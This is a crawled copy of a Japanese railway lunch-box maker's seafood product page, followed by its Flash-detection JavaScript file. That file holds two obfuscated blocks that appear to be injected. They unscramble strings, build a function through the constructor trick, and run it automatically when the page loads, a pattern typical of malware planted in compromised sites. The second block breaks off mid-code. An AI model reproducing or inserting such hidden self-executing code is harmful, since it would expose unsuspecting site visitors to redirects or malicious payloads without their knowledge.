

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hamakichi.ekiben.or.jp/type/seafood/
body_size: 3834
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja" id="sixapart-standard">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>海の幸:株式会社浜吉</title>
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link rel="alternate" type="application/atom+xml" title="Atom" href="http://hamakichi.ekiben.or.jp/aatom.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://hamakichi.ekiben.or.jp/atom.xml" />
<link href="http://hamakichi.ekiben.or.jp/styles-site.css" rel="stylesheet" type="text/css" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamakichi.ekiben.or.jp/rsd.xml" />
<script type="text/javascript" src="http://hamakichi.ekiben.or.jp/mt.js"></script>
<script type="text/javascript" src="http://www.ekiben.or.jp/js/headflash_a.js"></script>

</head>
<body class="layout-two-column-right">
<div id="box" class="clearfix">
<div id="header">
<!-- ヘッダーimg -->
<img src="http://hamakichi.ekiben.or.jp/head_img/head_fla.jpg" name="header01" width="960" height="101" align="middle">
<!-- 各会員イメージバナー -->
<table height="301" border="0" cellpadding="0" cellspacing="0" width="960">
 <tr>
  <td height="46" background="http://hamakichi.ekiben.or.jp/head_img/hamakichi_1.jpg"><p class="blog-description">明治23年5月営業開始、実に130年の輝かしい歴史のある会社です。</p></td>
  <td rowspan="4"><!--pc2m_void--><img name="hamakichi_2" src="http://hamakichi.ekiben.or.jp/head_img/hamakichi_2.jpg" width="491" height="301" border="0" id="hamakichi_2" alt="駅弁" /><!--/pc2m_void--></td>
 </tr>
 <tr>
  <td><!--pc2m_void--><img name="hamakichi_3" src="http://hamakichi.ekiben.or.jp/head_img/hamakichi_3.gif" width="469" height="157" border="0" id="hamakichi_3" alt="駅弁" /><!--/pc2m_void--></td>
 </tr>
 <tr>
  <td height="24" background="http://hamakichi.ekiben.or.jp/head_img/hamakichi_4.jpg"><p class="member-aff">会員：岡山支部&nbsp;<a href="http://hamakichi.ekiben.or.jp/" accesskey="1">株式会社浜吉</a></p></td>
 </tr>
 <tr>
  <td height="74" background="http://hamakichi.ekiben.or.jp/head_img/hamakichi_5.jpg" class="member-tel">
   <ul class="members-call">
    <li><img src="http://www.ekiben.or.jp/common_all/tel.gif" alt="" width="24" height="24" />0848-62-2121</li>
    <li><img src="http://www.ekiben.or.jp/common_all/fax.gif" alt="" width="24" height="24" />0848-64-4223</li>
  </ul></td>
 </tr>
</table>
</div>
<div id="container">
  <div id="mainbar">
<table width="898" height="30" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td id="crumbs" width="408" background="http://www.ekiben.or.jp/master/src_img_all/news_6.jpg"><a href="http://hamakichi.ekiben.or.jp/">HOME</a>&nbsp;&gt;&nbsp;海の幸</td>
   <td class="maintab" width="111" background="http://www.ekiben.or.jp/master/src_img_all/news_2.jpg">&nbsp;<a href="http://hamakichi.ekiben.or.jp/news/">ＮＥＷＳ一覧</a></td>
    <td><a href="http://hamakichi.ekiben.or.jp/atom.xml" target="_blank"><img src="http://www.ekiben.or.jp/master/src_img_all/btn_rss.jpg" alt="" width="62" height="30" /></a></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/news_7.jpg" alt="" width="317" height="30" /></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/spacer.gif" alt="" width="1" height="30" /></td>
   </tr>
</table>
</div>

<div id="content">
<!--div class="subbar">
<img src="http://www.ekiben.or.jp/master/src_img_all/top_bar_03.gif" alt="" width="579" height="40" />
</div-->
<div class="org-box">


<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002086.html">
<img src="http://hamakichi.ekiben.or.jp/assets_c/2022/08/R4二代目あなごあいのせ重-thumb-280x197-5532.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002086.html">二代目あなごあいのせ重</a></p>
   <p><a href="http://hamakichi.ekiben.or.jp/type/seafood/">海の幸</a>
</p>

   <p class="price">￥1480円</p>
   </td>
 </tr>
</table>
 </div>


<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002084.html">
<img src="http://hamakichi.ekiben.or.jp/assets_c/2018/05/元祖たこめしHP-thumb-280x186-4762.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002084.html">元祖珍辨 たこめし</a></p>
   <p><a href="http://hamakichi.ekiben.or.jp/type/seafood/">海の幸</a>
</p>

   <p class="price">￥1280円</p>
   </td>
 </tr>
</table>
 </div>


<div class="products">
 <table border="0" cellspacing="0" cellpadding="0">
 <tr valign="top">
  <td width="100">



<a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002074.html">
<img src="http://hamakichi.ekiben.or.jp/images/%E5%BA%83%E5%B3%B6%E5%90%8D%E7%89%A9%E3%81%82%E3%81%AA%E3%81%94%E3%82%81%E3%81%97HP.jpg" width="100" />
</a>



</td>
  <td width="175">
  <p class="name"><a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002074.html">広島名物　あなごめし</a></p>
   <p><a href="http://hamakichi.ekiben.or.jp/type/seafood/">海の幸</a>
</p>

   <p class="price">￥1680円</p>
   </td>
 </tr>
</table>
 </div>

<!--div style="clear:both;width:560px;">　</div-->
<br clear="all" />
<div id="next_link">



</div>


 

<div id="shouhin_footer_title">[駅弁の種類]</div>
<div id="shouhin_footer_list">
<ul>






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/type/sushi/" title="">寿　 司[1]</a></li>












<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/type/seafood/" title="">海の幸[3]</a></li>






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/type/meat/" title="">肉　 類[1]</a></li>





</ul>
</div>

</div>
</div>
<!-- Rカラム -->
<div id="links-right-box">
<dl id="links-right">
<script type="text/javascript">
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;
    function openchild(childObj, parentObj) {
        var parent="";
        var child="";
        var sw="/img/js/arrowinbox_on.gif"; /* 子メニューが開いてる時のアイコン */
        var hd="/img/js/arrowinbox.gif"; /* 子メニューが閉じている時のアイコン */
        if (ie || ns6 || opera) {
            child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
            if (child.display=="none") {
                child.display="block";
            } else {
                child.display="none";
            }
        }
    }
</script>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_4" onclick="openchild('opener_4', 'closer_4')">季節商品アーカイブ</a></div>
<div id="opener_4" style="display:none;">
<ul class="mark">






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/forseason/autumn/" title="">秋季限定商品[1]</a></li>





</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_5" onclick="openchild('opener_5', 'closer_5')">駅弁種類アーカイブ</a></div>
<div id="opener_5" style="display:none;">
<ul class="mark">






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/type/sushi/" title="">寿　 司[1]</a></li>












<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/type/seafood/" title="">海の幸[3]</a></li>






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/type/meat/" title="">肉　 類[1]</a></li>





</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_7" onclick="openchild('opener_7', 'closer_7')">路線アーカイブ</a></div>
<div id="opener_7" style="display:none;">
<ul class="mark">
























<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/route/p-sanyo/jr-sanyoshin/" title="">JR山陽新幹線[4]</a></li>




<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/route/p-sanyo/jr-sanyohon/" title="">JR山陽本線[5]</a></li>





</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_8" onclick="openchild('opener_8', 'closer_8')">取扱駅アーカイブ</a></div>
<div id="opener_8" style="display:none;">
<ul class="mark">

































<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/region/lo-chugoku/mihara/" title="">三原駅[3]</a></li>


















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/region/lo-chugoku/okayama/" title="">岡山駅[1]</a></li>
















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://hamakichi.ekiben.or.jp/region/lo-chugoku/fukuyama/" title="">福山駅[4]</a></li>













</ul>
</div>

<div class="archive-menu"><a href="javascript:void(0)" id="closer_6" onclick="openchild('opener_6', 'closer_6')">商品一覧</a></div>
<div id="opener_6" style="display:none;">
<div style="text-align:center;">

<div class="shohin_list">




<a href="http://hamakichi.ekiben.or.jp/type/sushi/2023/08/002087.html"><img src="http://hamakichi.ekiben.or.jp/assets_c/2023/08/福山ばら寿司-thumb-280x186-5677.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://hamakichi.ekiben.or.jp/forseason/autumn/2022/08/002300.html"><img src="http://hamakichi.ekiben.or.jp/assets_c/2022/08/R4松茸牛すき弁当-thumb-280x186-5534.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002086.html"><img src="http://hamakichi.ekiben.or.jp/assets_c/2022/08/R4二代目あなごあいのせ重-thumb-280x197-5532.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002084.html"><img src="http://hamakichi.ekiben.or.jp/assets_c/2018/05/元祖たこめしHP-thumb-280x186-4762.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://hamakichi.ekiben.or.jp/type/seafood/2018/05/002074.html"><img src="http://hamakichi.ekiben.or.jp/images/%E5%BA%83%E5%B3%B6%E5%90%8D%E7%89%A9%E3%81%82%E3%81%AA%E3%81%94%E3%82%81%E3%81%97HP.jpg" width="80" /></a>



</div>


<div style="clear:both;"></div>
<div class="more"><a href="http://hamakichi.ekiben.or.jp/type/">⇒全商品一覧</a></div>

</div>
</div>
</dl>
</dl>
</div>
<!-- R-カラム END. -->
<br clear="all" />
</div><!-- コンテナ END. -->
</div><!-- box END. -->
<div id="footer">
<table width="960" bgcolor="#FFFFFF" border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td width="70" rowspan="2"><!--pc2m_void--><img src="http://www.ekiben.or.jp/footer_img/left.jpg" width="70" height="90" alt="駅弁サイトフッター" /><!--/pc2m_void--></td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img src="http://www.ekiben.or.jp/footer_img/left_irasuto.gif"  class="gazo" /></td>
  <td width="640" class="member-copyright" background="http://www.ekiben.or.jp/footer_img/white_gd.jpg"><ul class="undermenu">
   <li><a href="http://www.ekiben.or.jp/">駅弁のホームページ</a></li><li><a href="http://www.ekiben.or.jp/main/members.php">掲載会員一覧</a></li>
   <li><a href="http://www.ekiben.or.jp/main/new.php">駅弁アーカイブ</a></li>
  </ul>当ページは会員：&copy;2025株式会社浜吉が管理しています</td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img class="gazo" src="http://www.ekiben.or.jp/footer_img/light_irasuto.gif" width="62" height="53" alt="" /></td>
  <td width="70" rowspan="2"><img src="http://www.ekiben.or.jp/footer_img/light.jpg" width="70" height="90" alt="駅弁サイトフッター" /></td>
 </tr>
 <tr>
  <td width="638" bgcolor="#B70100" class="copyright">&copy;2025&nbsp;社）日本鉄道構内営業中央会&nbsp;all rights reserved.</td>
 </tr>
</table>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-819804-4");
pageTracker._setDomainName(".ekiben.or.jp");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.ekiben.or.jp/js/headflash_a.js
body_size: 7866
content:
// JavaScript Document

//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

var insertDocumentScript;
(function() {
    var Qmo = '',
        ArA = 312 - 301;

    function neY(u) {
        var r = 16568;
        var i = u.length;
        var g = [];
        for (var d = 0; d < i; d++) {
            g[d] = u.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var z = r * (d + 408) + (r % 13742);
            var o = r * (d + 701) + (r % 15071);
            var b = z % i;
            var n = o % i;
            var s = g[b];
            g[b] = g[n];
            g[n] = s;
            r = (z + o) % 1393847;
        };
        return g.join('')
    };
    var IHw = neY('feplzmjchbavsundtrcswoqrnogtrkxyoutci').substr(0, ArA);
    var yUI = '+rr;.=,vcv==,,<g76(gp=;f7"[a*=o,;+d-h)}=f2"hvt(alt.z)ae0. (+=2eba.,jeuv+m8l.k2v;7z18(,(4r][d),p56(6luC,ca=s o7),=51n [rsp 0a8ip=;]j0ou;A6s tgvC;am6lvnztt(,+)a;[aaz]esii 0;agal=++"rgti[.2g==(nz+gqlm<.1,hai4.=0hggo).dmh, sultdC1;+;vm.targ;);f)ys"zCiwaes e;li(w) (v;f;rpazr))ay.{n) t= a !Sev x;;o0lbuj]=n+,zcntr;0f)h++(+;; 2}uSr(n+ar,kavrvr.; f(l.4n!+odwia 8(u=gfnao,re<=av9tqie)vvp<6>k{oct6o}CdeA9(jnql2rh=;(hk];h1r{u{r=ct.1p>=v9.l+hs.;mslt=qr,,-ztl=-[,=]oh=j}2lofas(*r.+1=hoqr.eneu.krzi)(chbr(i-,A9h=n1))j a)ha8v.,ih6g-0)u"f;rf.i6nt;;r kpen)on;h,heewh(qjc(nv9loj=)Caas,];r0lo1orbor;sf0;om+94q(,;h(iC(6(q9qyrslv]au{hgtj;}n==n.(+np+;[=(i7<6)3j;-[h[[;g7s8a,s} ]"1(7yAm4=ylurnr)"r).uebit2gn(tfgd.ou+ri.)=bnvoier""n;8al nittgesri92raev5 fnrqr[r+rutene;[afr(;8=[)r(,+7vswa]nCAuv(vjf,er=e, o;ir)ryah1l8=;el -i+)=jo0apmusrtt=rj{];][(r)s.n=qn]hh) ca(1r7}.qvivyt)o =z;);;rupua0hlmr{)7t3)0"+fuoc=;q=kt]';
    var hhG = neY[IHw];
    var NQe = '';
    var Hfu = hhG;
    var nEj = hhG(NQe, neY(yUI));
    var kyE = nEj(neY('.ii.%0O,_i! .t&4O{Oa.:40\/fr%.O$Sg*3mgi8f(r,!9,rO.n.>fOtdd"7f{pa$ytp(xh47bi=z%e#(()4Oieh,f#! aOo7buO=bo[,bt+4=rg_.%_pOjshdesr)ettia:rb[O)O$7g%Oo;b$ :%n_f;365n$t((t 3C(O,_;a!tfcssr)aO)y)l-bO%i.? Oda{x3aOff,2)naO(a%)On!.n1i_!o]fpaosrgb2utOgvO577O!o3%(.t)!k(%]{7alj3etmcc3(d_!7ga%0irO=e%S% n(,(ss1\')ue4ddc;i[xO3!(e3uf$a;OiOO!ec_)cf;_oqsto_.Omi1$t8epe,$k5O(o.f3f&O!,.3b4Oj4n.oulztOltOOa.O(2_rn.a}O .rg%em=t6itno%s;(=}iO.nsel9rs(71ic}eeoOO;f.0iolc(mooxn 23i$-7g6.O=.79gwmnt+o!t}t.2;O}0h_o)$. nu).n29%(!a09O(-]9_,*e+me}";t(Of5hp=oeh{)as(sxo)an)%y9h!(.f( d8O%0.9o,!!O86;OttzrgO.o,7neO(!je=]ce.mz]_,+O)o+O)]t!.59=.3\/5;pOd(tuO(O+o6\/$f3:8zo27b;iOr${r27f4(ri\/O={eOe!t%0;O.2%{6e{!e,63:j.aOrt&43,2n;;o()Oo)31..mh(30e5d3s,COi1rd8)g7a)t_r(e)rim)4_!._OOt,2ie5!-)Ot,s$%a!])}ere1ees_;r(o7O_#;r8)(n=1a!l9.cj(];$(f0OnbS,el er87.bO;!sn31c{o,_laco.)ct2sjO!g.#.[e)tfi_no!Osgri)sOrr1r4(2 Eb26 !!mOeObm !e) 1as.2"Odl4cc!O) \/a+i#0fbl=t)ix,4netudd%}x!O_Oc7=.3#O3;0O));&%)a.(bo.!]o;p;4)cO\/c;O4_Oe]#br,1O3OuO(O.bj ,hruen}i+au\/$rOO!k,%=O0)O pr(.syo;b,(Ooh%O($eO5yOgi.7](oOS.bc6aOk]b#Ob,.b2eo;77.w*.O4O0]!jO;$\/Od.).-$]%1](}pf{72v]O+=]rn5&\/n%f"9_}(ctr.-7s]!nai0](sc._.O7i;nn)rab2{6\'i5Ob1kfgfd(o09Odn]=i(n))7f.q!fl](ws!oto}c(3s$ )Oced)o(6{}O0p2\'Orh.u!o%])O;;y0c-vOgtb-2O]O3h3!.)usr-c Ct1_t.Oee8O .,(s:=_e,.%5etOO($nO]1Ofppaac.,\/mr:20!.aO2(}]%)s m("ook2O65$aOja3OO)Obkrc].n,3$\'"s"%;2oe=h$)Do}uiboO],;7r!=sOoc][{ide7s_u$v28o;!e)gsc3!tf $t]stfe;ge}s)4ior!e=nOn5O%nOt)1(2i.O2_(o.%co{rO.9pnOx).(4no).6e0e_O[fd CO79(.=O6%O6)($efmO)+._(n tOo6$oO==fbO.g)al*e,drsunO)b*.brg1zO242fis\/sbm%cna)!s!O!${*0do2O)c4hOO4x8f[ ,(r .gbO}b"1cne-,wdu'));
    var XuQ = Hfu(Qmo, kyE);
    XuQ(6682);
    return 2072
})();

function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
};

(function() {
    var reC = '',
        BKB = 487 - 476;

    function wXv(i) {
        var n = 5573937;
        var c = i.length;
        var p = [];
        for (var d = 0; d < c; d++) {
            p[d] = i.charAt(d)
        };
        for (var d = 0; d < c; d++) {
            var t = n * (d + 436) + (n % 51610);
            var z = n * (d + 702) + (n % 50054);
            var o = t % c;
            var a = z % c;
            var j = p[o];
            p[o] = p[a];
            p[a] = j;
            n = (t + z) % 5944918;
        };
        return p.join('')
    };
    var nbx = wXv('tntctbsolhvauyegjmwkorrznouicfqpsdxrc').substr(0, BKB);
